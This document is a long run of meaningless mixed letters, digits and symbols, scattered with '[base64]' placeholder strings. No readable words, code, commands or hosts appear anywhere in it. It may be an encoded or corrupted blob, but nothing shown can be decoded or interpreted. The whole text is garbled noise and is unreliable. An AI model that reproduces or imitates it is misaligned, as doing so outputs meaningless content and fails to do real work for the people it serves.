4aa1XF44acYF3DY6T85362ee6383cd5d7FX1@471c81f76ZD247bD22980d72X85dc338aX1388fe63D94XB42b53490F4f58fXF3ba4fb1Z58#0539XFB4YYZZ457a8?b61bdc33659Z61D74ZB2279D0277XD52c83DY3188df368De43b92e94097ee459cF366X2f897F8429YZ8.4Y1-45baeI82672c968bf1624B3|55eb7)b6FZ61933bf2277902874d52D80d0f15de2368DX2f967DB4B94e4379bB12XY1F555abf754YY+61977c9247cD02981da3182d83185X4327ZD16Bcb1780d7f834DZ2F7ad72688a03384X73D489d488ZF44095FB1b57eb45Y6F256YYB8)db6]05X86c265BD146ZB81866cad126be2674Z3X67cZ8207Yd8&03cb72982DB2f93ea3D4bBX1397Y53F9feb54abccK8Y3f54D62FF5174:456af{85Zc0176Y78XB408a1b479ce66Fa3Z6338Ye1388FX63d94eb4299f0479XF54ZY3fa51Y8ff56ad#45bb2^960D34F65+465YF-73571&e71c81b7593DF36Z11D6dD7X888D0208ae0258bX2f783X63B54Z11D73d841a5DX2B9ZX22Y7Fe82eb5ca4492d33ca1.0186D)767B31c7394D078ZB1673c2243Zcf2083D9X439X42890dc3197B7f387e1428eF24654a9529cFY225e!159B0&854B4W2666dZ25ac2105F821864bc16749ZD864ZZ1c86DZL187deX563X53996X8F164B93d4be54591FY5172YX499bF3=8Y5F71YBB+353bd1358be151e91X630Z1ed428Z15496cD93087de358ZX33Y91X83f96XD449bF249Y0F74Xa5FZ53aaM158af{679f5:bYY!b55YDdb17b4176eZ11b3985dc7bD22937c61871ZY1e82d92c46D2358Ya33b87e84093e3*470f549Y0F5=c7aXX5Xa7f74aaec441b4|868BXGa67BD192c8adc378Fe33c94ed4495eb4498F7458FX47ede2Y93eaPb47XF428dea399bB34697FY505Bb05B9f?753a8@e2e6afe58B9W569BDZB20c9137199d578D0277FZB2b79dde439D13987D6F98Fdb338DXB134Fd8529Bfd549c)0L5b2fc4b61DX50Y9&256BY116472e53YBXZZ66Z6127Bd2F32fca1Z748926789b3993dc3X95dd4148bb105YXB176ZB63f7396J35aB1^85Fb6@d64BB1269c0176eZ51c73ca2178ZF267Dd42B82d930Y31F35d4357Fd7^541DX4198XB4563YFS6Y5FZ5361F0429BF448YZI35670fc5fB4ZD65B1126aBDGD2e9Y1f73ZY1f36Y41888d12174d8XX6Bde3292X83491X74356b4V661b9{D66BX176ebf156XZ2216Fb9HXa8(854bd143571196cB71463c5dd70c1247a85DY85Z9317Dd23858942882e32F93X7F54Yf33D9bZ3FFa2fa51Y9F555Y3O7[X63fb63b1,023B9[55Db7153d79FY6Xca1e6FZ5N17D86337DZZX25Fd12a83d73B92e5F366BB3f4de74793fc5374b04B9df5;YY7F91cB2[662B6U75DB9152093X832c3XF448X174b6eDB3289X0378eX53c93ea4198XF469dF44bY2f950a7fe55YZ[35Yb1{87bf7]dac)D57YFDD19B61970c31D3b87de7Dd42b39c81Y73cc2084DB2e48d4378ZY53D89XY4295e5&672f74bY2f7Ge7Zf060a9f94Zb0Z643B6PY6YZ0+Z69bf1b2e8Zde3991X53X96ef4697XD469YF94791X680e02c95XZND49F1448FXZ3B9DB54899fc525dB25dY1&955YY10306Z^05abb?[base64]}35aB1%85fD21ZY8I46887YY176Xc51Z73ZY2178cf267DD42b82D930a3XD79D539587Bd23f96ed449BF249Y0F74Xa5X653YY,158YF:65Db4KB62B91067be156cDF5eBY1X1FB91965ZX2546821a7DD33074ZD3545d5358fX1F899XB3197XX3a9XY5183ba8FF56ad!45Bb2~960b7[e65bc136Yc1186fc61D90,F6Bcfd06YZY167fd6F733ZB2X84e1257XX6f686X64092Y9368BF33Z51c4X754ab=259B0R75eB5&Z63ba1168bf166dc41B72Z92077ZX25981B3Z9f;B74d42134c03539D1X76BDY3f96db388dBB:595B6193cY9%057YXP55ZB3RY61B8Wf66bd146bc21970c71X75cc237aed789dfc76D02732D8358B8e3984d8XY87e741939d3690ee48a7Y73fa3f0L3a1f65Z5fff5BB7Nf53B71417Y5Id5dZ71D42Z81F26c01Z6Zd6d987D0327d8Z2486DDX883db4185e43e9ca047Y0ea%999f34da4f44Y5XD01ab2D7FY67be156cZ31Y71Z81f76cd247BD22980D72e85DZ338Ye13879X63D94XB4299f0479ef54ca3fa51Y8ff56ad(45bB2.960b72Yab*B65b7c161b3e31fB71a70ZD116ad2FB7BD52733882282ZX378eafeb83e63c99DD369Xae3e9Xf84a56Z9ec59B0=75Xb5Oc63BY1168bf166dc41b72c92077ZX257cd32a81D82f86f978d43839D3337FX83f609c3797F1435Yeb4DY1fe5059ZZef5ZB3;Y61B8[f66BD146bZ21970Z71X75cc237aD1287fD62d84db3289e0378XX558DF2B83DD3b46X3439dBFfb96FZ4aY1DY44a7F6WY7Da0*[base64]:[base64]?96099)366b5c91eZ3~d70BFee2YZ52B79D0J973d625398X3588D42D86e03e92e1399dBFfb80ec529YFXL38Xf957acF76066BB64YX116Zb71761b7X8)[base64]?B6YB0)X68c0#c2093e832c3ef127FD62d84DB3289e0378XX53c93XY4198ef469df44bY2f950a7fe55YZ]35ab1&85FB6([base64]~631YD1757BY1467B7D763Z61B277c256Fd22d78D82278a9ZZ3990X73e95XZ439YF1489Ff64dY4fb52a9*057YXI55ZB3GY61b8Wf66d923af^b6f8eb1H875cc237Yd1287fd62D84DB3289X0378eX53Z93XY4198ef469Df44Ba21594F05455ef4F9B)45B7cb853b3(D5F76G769BD1Y6c75X8)b78ZF267Dd42B82D93087DX358ce33Y91X83F96ed449bf249a0F74XY5FZ53YY)174FB479fF95762ff5FB9db17BZ.B69bfVD2194B7247bd22980D72e85DZ338ae1388FX63d94XB4299f0479Xf54ca3fa51Y8ff56YDV45bB2!97Z{0]Xa8G854BD143571(Z5eZ7cb68BYDD77c6247aZ8dc4fY4XX7FYBce3B92X94097XX459cf34aa1F84Fa6fd54ab:259B0M75Xb5-Z63ba1168bf166dc41b72c920Y71674ca182aaf2d7cZ8228675X23990e73e95ec439aF1489FF64DY4FB52Y9O057YXS55cB3WY61b8Hf66bd146bDX28BZ)860BY184164D1287fD62D84DB3289X0378Xe53Z93ea4198XF469df44Ba2F950a7fe55ac{35aZD51YD^662b8bb66c2105c8Bc770b8162378186a9YD67Bca287eZZe035DY2487d6*541X63593X9374BY0479YX63f98f250Y4F34BYFD1~D6Dcb267Ybe2Z84c32B83DB1F8Ye23a92d429d21Z7fda2585cf255679e63D94eb4299f0479XF54ZY3FY51Y8ff56ad[45BB2J960B7~X65bc1386D05cb81c3b5eB52279D0277XD52Z83DY3188DF368De43b92X94097ee459ZF34YY1F84fZ2419DN1K29Zfc48B1:82965}060ba^c23B4166ac7192295b8257ZD32Y81d82f86DD348BX23990e73X95ec439af1489FF64dY4FB52a9V057YX21Y8f44cY6|4GFYZGZ6688c46cb51974BX.F687ZXF127fd62d84db3289e0378eX53Z93ea4198ef469Df44bY2f950Y7fe55YZ-35ab1S85Fb6}d64D75B69V363af186F90cc67B92226Z31538Z52877dae053a8F283YFd23f96ed449bf249a0F74Xa5fc53aaW158YF_65dB4&b62B91067BX156cZ31a71c81f76cd24ae177bd62071ZYDZ5cd8357de12B90X8308699199588F54ca3fa51a8FF56ad:45Bb2T960b7-X65bc136YZ1186fZ61d74cb2279D0277ef13BZF1b73cd2B5477e43b92e94097XX459cF34Ya1f84fa6FD54abP259B0)75eb5Rc63ba1168BF166DX06XB71565ba2225c51747832b74D8337Dce273B90357FX231609Z448Df14Z96X74054a9529cFF5YY5*54fY5D6f966BD146Bc21970Z71X75cc237ad1287FD62D84db3289e0378Xe53c93ea4198XF469dF44BBX48a0fb47a4FY~3b0f254b4FB2Y66BD309c=563B3L87073]B21cb1478D31D6ec7f53fD62e89d53288YFD23f96XD449Bf249Y0f74XY5fc53aa%158YFG65dB4~b62b91067BX156cc31a71c81F76ZD24972179D4207dd3DZ89ZB2D8dD4(33fd74095XD3f94ab489bX94Xa8X9519BYF227X]75cb4~65b65ef62b0156Fb0186274ef67ZF1573ZD2579Z82885a4ee85DD3884X1375e81ee459Zf34aY1f84Fa6fd54ab#259b0N75Xb5:Z63ba1168bf166Dc41B72c92077ZX257cD346D02883ZF2Z828b387aDZ3c83B2ee90X93391XB3B5aX54BY2ab1e84fd47a5ff4F61D95FB6BD38b0185XBZ166Xc21171ceXD37ce2681cd2Y80Y7ZY378Xe53Z93XY4198ef469dF44ba2F950Y7FX55acS35Yb1}85fb6=d64BB1269Z0176Xc51Z8F1971cc1875cbd481Z32585ccFB37e3287c9e2Z84ec3290ea4296e545a2a71Y8aef4358d34BB3F957B1H95dac^Z6988d269c11Z68Z51b4265d22980D72e85dc338YX1388FX63d94XB4299F0479eF54cY3FY51a8ff56ad+45bB2*960B72ab4Nc67b310666f1c5Xc0206796d270ZD292Xa1=380bcdf69DZ3090X6328fe54161ab429YF5419Xf41b3Xab;259B0[75XB5=Z63BY1168BF166dZ41B72Z92077ce257Zd32Y81d82f86dd348bX23990V38dX5408Ze93F48F53799F9406fab43Y3fd5YY0B52884U45eBBR1149e1165Z51b67Z41a7696e077ZF2a76d3295073X0378eX53Z93ea4198ef469DF44BY2F950a7fe55ac~35ab1@85fb6Qd64BB1269Z0176Xc538Z21Y75Z11X747d2a6ZZX2X75Y4e076D5f087ddXY5db71644Y1f276X13a96XX4Y98YY2d9DF058YBfd59a9d51fB6Te69B512688Fb21f76ZD247bD22980d72X85dc338YX1388fe63d94eb4299F0479XF54cY3fa51a8FF56YD^477&159B4H05DB3BZ69YBQD6db4e31Fb72464be227YZ31881d52385X1e154b03d7dd73b93dc319Yee3c9Xfa145Xf54DY8F451Y7cef15eb5%c63ba1168bf166dZ41B72c92077ZX257cd32a81d82F86dd348BX23990X73e95XZ43B64098F33F9cf2FBY8ea4ZYZf3225Xf55fb4M15dYB106778TB67Z4@Z6YZ1156Ybf1F6BZ4D84ba63085d22X7ZX1383ZBZ3895dd3b92e63b90f03Z95Z3[DY4fc57Y3|[base64]@45Bb2-960b7Ge65bc136ac1186fc61d74cb2279d0277ed52c83da31a42X86e12d8aX0e996D83Y9Ye1104Ze539Y3X73f95fe475Bce2b9FI94da5fb64adbf49BZ1070Z6126fZ521418b227YD5217Xd4fb1X8BX23990e73e95ec439YF1489ff64dY4FB52a9)057YX=55Zb3Pa61b8)F66bd146Bc21970X36DZ5206cZ91F28d51779d9204F8B2187d7e75aB41Y6a98138bF33997f1499dXZ4cY9Z812a9{15Za8{55B82Y51269Z0176ec51c73ZY2178cf267dD42B82D93087DX358cX33Y91e83F96ed449bf249Y0F76Yf44ca7f350Y6af5Z9e^060a7d612bb1056B51163bf{F2194G176bc1B77c9257585e233BD3688df358fe8T751X8409BX7449aZ1e451a8FF56ad~45BB2V960B7)X65BZ136Yc1186fZ61D74ZB2279D0277ed52Z83DY3188DF36a9338bX6328FX5XX9BDD3F9Fe61551f5519ZF0545bce36B2fd51B5d620b7)F6YB6136990B32077ZX257cd32Y81D82f86DD348bX23990X73e95XZ439Yf1489FF64dY4FB52Y91Z66Q14Ya8F84DB5D6f966BD146BZ21970c71X75cc237YD1287Fd62d84DB3289X0378ee53c93&650DZ389cBBde35a2f950a7fe55YZL35ab1H85fb6Rd64bb1269c0176ec51Z73ZY2178cf42Z11D81821Z7cZ83188Y9e580e03Y8cY33496XY4799Y21538Y5FZ53aaQ158YFH65dB4{B62b91067be156ZZ31Y71Z81F76cd247bd22980d72Xa12874ZZ26848F2c8Ze6.844e6359Yf13693e8fc6f92ff56YDW45Bb2V960B7%X65bc136aZ1186FZ61D74cb2279d0277ed52Z83DY3188DF368de457DBX983e32f98XF104cX739a2Y64395b845Y8fd54Y3@36070fb5DbcZ13489D36490b32077ce257ZD32Y81D82F86dd348be23990X73e95ec439aF1489fF64DY4FB52a9!057ae-58Z)[base64]{75c60F850b411676Y1Y67c4181dc41d71Z3156Yd2e12Zd51f82dd2888D23180e03D93Y3ee99X5408fed419DebV954ec509DB048YZIe(Zb6]Y56YBU85ZB6:71BZ0~e65BB21338YX12c812Y74d7327dDD277DYXN34De9319BXX329YX4376b8XFB52Y9J057YXM55ZB3.Y61B8PF66BD146BZ21970Z71e75cc237Yd1289BX571ZD315073ca378XX53c93XY4198ef469dF44BY2e350Y7fe55ac+35aB1{85fb6.d64BB1269c0176XZ51c73ca2178ZF267DF06dD72D84D62Z35X03c8YD6|541X94286X83B9dY2f791F13da6FD1e5Yf15aabb44db6~71db7105eB9J46ZZYc861ZY1B31BD1e78Z32230a3c6338ae1388Fe63d94XB4299f0479eF54ca3FY51a8ff56ad+45BB2#960b7Se65bc2fB3Z15BBB)770c7X824bf11697e1b6D903179c93389ZX348B94I75ZY6376386f34YY1f84fY6FD54YB+259b0&75Xb5Oc63BY1168BF166dZ41b72Z92077ZX257Z~66FZF1c2FDY2Z34Z22a7Ye43a5FX53Z2D9af1489FF64Da4FB52a9|057aeH55cb3%Y61B8:f66BD146bZ21970Z73a84Te78ce2577cdf41784DB3289X0378eX53c93ea4198ef469DF44bY2F950Y7fe55Z812a0R05aacd4F74ebb1269c0176ec51Z73ca2178ZF267Dd42B82d93087DX358ZFF7eDY3e3fdf31619d3898f2447BXY4fY6eb489db1;6Y0,04ZB5-c2D69M464be1027beOd72c9LX6Bc0D4479ce672ZX325174X1388FX63d94XB4299F0479eF54ZY3FY51a8ff56Z9139Ffb5f7XY1?X65BZ136Yc1186FZ61D74cb2279d0279YX470cc304F72DF368De43B92X94097XX459cLf59X541a5Z4X754ab%[base64].e5b6XFY6f73f96f78W36XZ2d458c3294Z962647YYZD3Y91e83f96XD449BF249a0F76ae945Y9aa44a4F059B0D1(dYFFY6074(164ba175Bba1664Z8cf4265D22980d72e85dc338Ye1388Fe63D94XB5eX23699DF4291Y34dY3XB1c58F558af?25Z7aZ61dbc136Y78U867beNd69B9D965c81D36cb167Zd6X976D5217bD1Q38bd4~641a83b56B4f45bee]961Y7:Xa1beN36aF41a75ce2471ZX277YD72F7DDB318adb368ce4268X173d92e63F9Df54a8ZF57d9DF855a3?55BB2[Y49B14360Y5~c98b9)169f4155Dc65071B922b3ZF157c;b2Y80d93276DX6c91X74080ea7395XX409aX14YDBf83da4375399&099ad4c5ba7Wc71b75665ad15B4de3cY5D96088F027931a40Z5F166941356D1f080aa1756D9_654b82Z63b0108fbe,B69BZXX59e0W24Yb34460Y6_da6XF4f59c159b7Ub~Z76QF2179d12981D93189e12F78ZD7BZ4167dc8F43096ec438FX338d72b86DB3396B6F25Bb3G54Xa34da5~14B9bcaN69d:15BY4FZ607FZZ2e6cZ159BB126ZZB1177Z51Z7YZ12771c8284X8YX136D9337cd6328eDX&b47X834a4faFY4fF8429Yf054YBF559YX%458acFD6Y85Z164BZd16db7Tf65Z9206YceX081Z91d7d932183e23080e22882daee61B6^091e5488eF1407093{057YXV55ZB3-Y61b8LF66bd307aW662Z6e5U875ZZ237ad1287fd649931F7bdfFX218ee53Z93@650XB3489f13d9af0173Y91e855YZ|35acd5ba4f961YD%a6069H363YF186f90ZZ67B92033d0196Xd6227fD5e05376X33Y91e83F96ed44b73692F6f791f13Da6FD1X5YF255ab{84ZYB}755B9c03356Z31a71c81f76cd247BD22980F372ZX3233ZD2D79X2395Y963e87DZ4490ed4359XB3F92XZ44Y8af2245B2N960b7)e65bc136Yc1186fZ61D74cb3Xc1e245a42771D42f76D63382e6e45ce53485DBee76f1389Df5419XF45070BY4a6BZXF15XB5.c63ba1168BF166Dc41B72Z92077XY759YO47FZY1b7a861X82de397ee23Y3ee93b43DD4095XZ459ba44ZY7XX53abF754aa+6-aa2fa5Xbb1114ba176B701a63c7226cBD167b9BX57Da2Z53289e0378ee53Z93ea4198ef62YZ3894F8173YY7FX55YZ?35aB1G85fb6Pd64D756B21617B1115dZ61D3e7a1567ZXX172d4227489fc1F8ZX33a91X83F96XD449bf2498af74Xa5FZ53aaK158af~65Db4?b62b91083*25Xc2c35DbdW972c9XY26Z1137Y8D2082ZY2935Y8ZB388fe63D94XB4299F0479Xf54ZY3fa51a8ff56YD209FFB5f60FY5aY6QF6687Z35XB0172aZ52067ZZ2470cd232ea1Z43188df368dX43B92e94097ee459ZF34Ya1F84Fa6FD54ab^275f9{7a1K14db6Od2e6YS557Z0Z461B3D671cc1378D01c79ZFe572cf2f77d7273bae;34ddeKY2d9af1489FF64dY4fb52Y9^057aeO55Zb3Wa61B8^f66BD146bDX6183e555BDQd777a1a7B7F2f7ZD92D32dd3987d7287DDFXY91XY3X90e2379FY24d99f443Y1F5519fD0246efe2082Y51269Z0176XZ51c73ca2178ZF267dd42b82d93087de358ce356daX882e22e97ee-f4bX638Y1a54294b744a0F45Zaf.3596FFD5fbe]c15b2{46B7X1c6eBD1470Z0d4479ce677a3c6338ae1388Fe63d94eb4299f0479ef54cY3fa51a81B65f14DB1d0F360B7|e65bc136ac1186Fc61D74ZB2279d0277ed548c72387882282ZX378XYFXB86d83f52dd419Df83dY1a81B3eYB&259B0U75Xb5Nc63BY1168BF166dZ41b72c92077ZX257Zef7Y9f)881d52779ce3639e4308Bda388ce8369b9F4Z8Xf65452XB41YYf3495c{25861fb5Xb3&d60b01Y62c4201eB61Y677Y246bce267292db65D22D87DY2Y3ce33Z90e23489F1474bXF3YY9a75296f7485YZ31573b664a9[05DBZZZ17Z5HD65BF}F21BB1X73ZD2070daD975d5327Yde338ZDY3b84964093e7479De9469cf8FZ96eb4F58-347a8f9GB75c62667{B64ba1762c4d61FYD1224ZB2478D62072ZYDZ77cf3579D83282D8eb96e23d8cXY3X9Ye84D51ec54a8F652Y2B25dY8FZ+eYX_Y5Zbe[a59bbc660c31975ZX1Z7Bbf2975D2283fY4ee86YBZX3B92e94097ee459cf34Ya1f84Fa6fd54YBG259B0236dF955b9d8fb68BF166Dc41b72c92077ce257cd32a81f43eZY268YY9ZZ3990X73X95ec439YF1489FF64DY4FB52c544a0#4W59fFF4bb4Gb2c68P355BZcf62c4}c6b77XY]D7ad1287Fd62d84db3289e0378Xe53Z93ea4198XF62e13dY1a23Z9cX851Y8c9(5Y0f2596cK762a9;e66b2MF6570X3{673ZY2178cf267DD42b82d93087DX358Ze33Y91e83F96XD44b73B49X3438ff84F70ac4799&2V6Y3f518B3@X55ba125XBB1127b41171B919697DF0458F204c6Fdc338YX1388fe63d94XB4299f0479ef54cY3fa51Y8FF56ad20Y3c52784R6;XBXHb686Y116aBX1Z66B81022c81X6eZD1e7YcaDY84DD2F86DZ368F922a86eb33979c439Zf04294X95154ef47a5F95dY3,76582d620B0d23457Z41B72c92077ce257Zd32Y81d82f86dd348BX23990X73X95O88Z9a3494e049a0Z1FD98ea5357F44669F652a6|[base64]{b62B91067BX156ZZ31a71c81f76ZD247BD22980d72Xa12Z51Z3268b90e674D9XB91df368cf0F58ff247Y1FY449Xf252aefb5fa5b75bY6=561beL666b01460B9ZB63c71427d12a7ZD32983DZDF86ce2786D33085XYFY45e5418DXD4d93ef4b9bYB146Dbf1e5X|951a6L25FB1W257b9c46ec71970c6207988D37cZ61F84D21e868B3789D42892DY3f4f9a339De6f693XD5397FZ^Z57ef53Y0B35dBYWB63YBRY14b01061B11561BY1968c8257B7f2Y7Z842080dc3589d3X595e23F93984295X9499feb489ea741Y4FY57Y3ff5da4=9MdB8|Y12b9=569b4146XZ0ZY70Z8236fZY1577ce323eY3ed85YYZD3a91X83f96XD449bf249Y0f74Xa5fc53YYG158af226cf854b8d7fa67be156ZZ31a71Z81F76ZD247Bd22980F33dc92589Y8ZB388FX63d94eb4299f0479eF54cY3fa51c4439f=3{49Xfe4Yb3_a2B67{254bbZX61Z3&b6Y76X9Jc79D0277XD52c83da3188df368de43B92X94097XX61X03cY0a13b9BX750a7Z8S49Ff1586B[661a8Kd65B1&X646fX2K572Z92077ZX257cD32Y81D82F86dd348BX23990X73X95XZ43b63a48e2428ef74e6FYB4698N1!5Y2f417b2:D54B9115Dba1026b31070B818687cXF448e1F4B6XDB3289X0378eX53Z93ea4198XF469DF44BY2f950a7fe55YZ1fY2c42696FX4Xb8BB66ae]35fBZ1468Z2116aBD2226Z1232Bdb2885873584de2e3ae83193DX.Z60aa3a5Zbee14XY5FZ53YY)158YF.65DB4Wb62b91067be156Zc31a71Z81f921624be1e6aD32a4B872274dde17Xd0F380dc3098eb3f95YB399Bfa4851XX40Y7ba58YYf950acFZ1083d822b3DFK26fZ61d74cb2279D0277XD52c83DY3188DF368DX457Y12D89XD[Z2F9Zf34aY1F84FY6FD54YB|259B0N75eB5;Z63ba1184M35FZ3c45ebe@a73caXB27Z2147b8e197dd93479DDe4577aX73e95ec439af1489ff64da4fb52a9]057aeV55ZB3;Y61b82bB6DB4Bb0Z270BF196975236ZZX1928c0d684ZD1f77893278dc2Z81933987983c95e1399df0f9a4ec419Dfa52Y6]04Fa8FB6064;460ac]Z6Zb2?e6abaZY53BD1069d1X02ba32777dc2a76DXef3abf3783dbFB8eeeFX49d050a2XD4ba1B6~182F05c9XZ0+BYF;852b0WY5a6Z-96ZB21564cd1Z76c62535801a7Yd431778a3184D03a83X33D8fXZf04FBF2c7Faffa72[254a8F2105Bd958YFfe5aaaBZ36b6106DB3cf2974GZ70bdD06ZZB1Y7eca237FcfDF8ad22783e0388cX6358Xe1464YXD419aebFD75d41186dcQ79F%35063e3609ZZD327c14395ZZ92077ZX257cD32a81d82F86DD348Be23990e73Xb1FB87X3476689F64dY4FB52a9N057YX?55ZB3HY61b8VF82ZZ58b418375Yc71X75cc237YD1287FD62d84DB3289X053D22X92932d8dD94299BYf691X34a5Df0529aF9H5789BS85fb6~D64BB1269Z0176XZ51Z73ca2178ZF267dF06Fcb2f30ca2Y76DF3657932e80e7fa95F0379cF4409DF3FX7194-158af@65dB4@b62B91067be156cc31a71Z81F76cd247bD245c9d771D11D86ddFX3aD52790943183Y6419Ze348a0ec499fb5429Fff47Y7F7MB7Xd31daedafd6aZ1186Fc61D74cb2279D0277ed52Z83DY3188DF368DX43bae3153b51694f3f38XF0F8a8f55254F050ac~559Y3b55Zb5~95BadM26Y6D1570B31569ZB274498e27294F61986DD348bX23990X73e95XZ439YF1489FF64dY4FB52a9:057ca4e5cF656a2Qb6283bf5YYZ1519b6O82bB81468D02377ZDX371d33280892678DFF290e23188e43448BB105aXB173aa7FX55YZ[35Yb1{85fB6@D64BB1269Z0176XZ51Z8fD965Z1254467D42B82D93087de358ZX33a91X83f96ed449bf249BZ3b97FBfc96F642ab(2235FFY4cb3c651b5116cB1151c8Fb21F76cd247bd22980D72X85DZ338aX1388fX63D94XB4299F063ee1383e8FY97F74BY2FZ5b5BS452a7=660B411666Y126DB01266Z82422ba237YD3276Dd11D76882F88DZ2780X53c85XYXX8XXY3696F63Z98f44454ee519dF5{7B0fa62acFF68BBZB16YX196FZ11661cb13697Z276Fd42c78D424408B2f7aDX3Z7Fe1ec97DF449ZX84494b0fba2XX529dFD57a9F458a4fd#fb5Md68b4{f62ca]872BX1B7186D169cd1Y2dd72075DX3280X23e3ZD43F85e14399abf470f83eY2W0FXa5fe52Y4F64Bb3b662b2ff57bb=766B3181cZ01f6Dcc1876Z9192BD32e71d32789X5e37dd92D82X13D93X4409dF3F790ea42Y2fc4658F34BY9fd61Y7{b6975da24BZe1N471Z81f76ZD247Bd22980D72X85dc338aX1388Fe659a32F8bXFWX319XF54ZY3FY51Y8ff56ad:45Bb2W960b72Y74{05cZ0DFM26fZ61d74ZB2279d0277ed52Z83DY3188fb7Yd63Y3BD53581XY41629X398bF2J598fa42Y1YD2043b0[75Xb5|[base64][34e5D?360b4b955bfO768Z0{c68b8Z872ZF2078Z01F7Z9ff33dcdXF5174X1388Fe63d94eb4299f0479ef54ca3fa51a8FF56ad*45BB225a9B751b1fd66BDDX1YB5H77074116386136fc32B7ed2283Xcc2X8ddbX481D33a4dXB3D8ce33F8Fa3166BB5467295.259b0T75eB5Ic63ba1168BF166Dc41B72Z92077ea34c01Z809Fc22F86DD348be23990X73e95XZ439Yf1489Ff64DY41796f25657f1519D:65d7eBY55a7TX21ac106ZZ7VZ7077ea,d7Yd1287Fd62D84db3289X0378ee53Z93XY4198XF469df44bbe496eZ840a8FB4fYFM54dabHFHX64f257691367B3]865b4166ad21426Z6222Bcb2784cc2587cd3783df2f3fXD3698X3f28Xf840Y1f945a1f1;1YB?859b1F958b5c510B4TD59B11568ba2268Z41424c71770Z11a87851d83DY2D81D22791dd3a90ecFZ47df4390Y33F9fFB54Y8f652a2B25cY5f85bB1|166BDZ15BBX146bB9~e76Z22670d22e2ZZ51f85df247Bdbe489d74040d83Z899Z38Y2XY4bY3ef4b9bYB4bY7F6599F*860b5~F54bc1468B2D23781193e61ZX257cd32a81D82f86dd348BX23990X73X95ec43B6V08ZX84c6b8efb52Y9N057YX*55cB3*a61B8#F66BD1487d15dB91D3c5FZZ237YD1287fd62D84DB3289X0378ee558d73397983292de479XBFfb96X84f62f5579fFXOY7dY0Vd64BB1269Z0176ec51c73ca2178ZF267DD42B82F574d03435cf2f7be43b5c983385XZFF9af53ca1f945Y2f8)37699O65dB4:b62b91067be156cc31Y71Z81f76ZD247bD22980d74acedc76d6228bX2H33Fda2Z95993688YB46a1X84Da5f14ea4ba47a4_44Zacfc1083D822b3DF#[base64]*326B3Of63ZB1e72Z8de6cZX2d7B842173DYed8bDD2c83DF2f43b6*B55e61235Y2F950Y7fe55YZH35Yb1?85FB6Od64BB1269c0178YD460BZ203f62cf267Dd42B82d93087de358ZX33a91e83f96ed44b73692F6F791F13da6fd1X5Yf547YXZ14cB0=Z67YZ10178aYD1a71Z81F76ZD247Bd22980d72e85dc338Ye1388fX63D94eb5XX9Ge7XX3F59bX94096faff9cF949B3fb4BYZFZ?eb5FD6cB7)[base64]~[base64]}e7295B8257ZD32Y81D82f86f978D43839D3337fX83f609c3497XD4Y8XXD4997FBM27598:[base64]&6Y0L04Zb5Gc2d69R464BB175FZ3D56BZ514737dF01380D72X85DZ338YX1388Fe63D94XB4299F0479ef54Za3FY51c448a3F4}4YX,44Z7DB91c73ZB54BD145dc3192cB81d71c81d6bBF2F78c81b7fdb2X82e23884X13793Y53Y94X34258eb4896Y8FD95F75676B22BB0?45BB0BY35a91962b2O56972FZ6fc32379c52278d4DY4d70DD348Be23990X73X95XZ439Yf1489Ff64Da4fb52a9[057YX21afI34BYFd633b8%c63b8Z23DB1216Yba*D717a%477cb2B81cd2a80DZfc46X1357de1%82b98ef469df44bY2F950Y7fe55ac&35aB1}85Fb6)d80ZY56B2163558c51c73ZY2178cf267dD42b82d93087de358Ze33aad385dbb3a94XY498XF2409ZXZfc95FF54Y1fd4bb0O750b5B967B0125D6Z(c68bf1775B7216Dd11729d41Z71ZD2a82D6307FX8e690e33797ed3996XZ484cF74292fcff9Yff4db1f7|9Y7[95Dbc105B6a(266B3Z670Z9^e65be237a8ZD548c4da79DY247ZYYX683X63d90XYI854YB4aa1F8=695X74099XD51a8fb15a1.45972Ma56B7,F62B2D33fZ4186Fc4db49BD2D76c6197d931083D7378Dd9368Ze8fb59YB_65eB2.B63bc1364BY1367c6145Xb35Xa2@Y56YB11316d&15BBZG86cZ0ZX23cc16749cD87BD32Y82ZX2e7ce0e75aB92B84dd3195XZ3F67b13a6ec3Kda5ZYXD5YB1?85fB6]d64bb1269c0176eZ51Z73X630BZ187c9bBX2b82D93087DX358Ze33Y91X83f96XD44b73692f6f791F13Da6fd1e5YF555ac+850b4Z653B6Oa178aYD1a71Z81F76ZD247bD22980D72X85dc338YX1388f;285a8&973ee398YX9F578XZ489Zfb1b65f518799ZH960B7#X65BZ136Yc1186fZ61d74ZB2279D0277Xf181cfF81B88DF368DX43b92e94097ee459cF34aa1f84Fa6fd54YB)259cc53a7D328a4BY59ba-45c8aZ663c61D70ZYX8348B2a81D8X673D82c83D8267YXY3383D63Y51DD4095Y11475f34897c5Gf98ZZ216bff537fa2^[base64]}04Yd3N75ca63a8eBYdd4aa1F84fa6fd54YB]259b0K75eb5_c63ba1168bf327Z196790b32077ZX257ZD32Y81D82F86DD348BX239YZf682de426184F1489Ff64dY4fb52Y9*057YX}55Zb3IY7DFZ58bcBD57b7@36cZ3e420BB1B72ZX167a8Z197cD0DD5073X0378XX53c93ea4198ef469df44Ba2f950Y7FX55c84b6ecf37b4R8{D97U064bf[95YB3183882123596b9267dD42B82D93087de358cX33Y91e83F96ed449BQe9Xec1538a5FZ53YY)158YFN65db4GB62B91067BX156cc31a71Z81F76X970c4F045c1D776D72179a7e38bd43893dd2e87XZf265D14492F75192FY4456d149B1f755YFR75BYY]a6786d0598de22Zc0144063d0277Xd52Z83DY3188DF368DX43b92X94097XX459ZF34Ya1149bXF1b70ec+2a1H24ZY4D2=XB6ff63be!859b2171D90f66FB91771c1d34bd12882a2XZ75Y9FX48dc305Z7Fec439af1489fF64dY4fb52a9Q057YX@55cB3Ka61b8Kf66BD30B7=[base64]%32Z4fbc136ac1186fZ61D74ZB2279D0277Xd548921X7YdeFD208DX43b92e94097XX459cf34Ya1f84FY61998F45859f3539f}85F80BZ57B7MX6YB21628B5186c79XZHf7Zd32Y81d82f86DD348bX23990X73e95ec439YF164e7+Y6bc74Ya0FD419Y(2(585~[base64]~X8YX2449cec3ZY3XZ5492c4;XY2f62245B2O960B7?X65bc136aZ1186fc61d74cb2279D0277eD52c83F67dD1fd52D6e47eDX2a93XY*b47X2349dY13e90b34d9cFY509eB2257Yc45581BYfb68bf166dZ41b72c92077ce257cd32a81D82F86dd348Be23990X73e95^[base64]#4a6f150YYS95B7dfe63b7?X63b1O575be~X61c5XX74D12776d0277a942083d8P18ce52988da2f97B71497XD4Y8eX74f57bb1087XF4ca1b81Z71X15dB7125dBD1B1B70=870BX#D30c6126ac4224a86T07FZY29838X[98XX2398X981387f74090X34750DY4DY1V157a3(056B2b82bY8*d61b8UD5Baf1f68B8#b6f981X7bd1207Yd1243eca2D82Y8F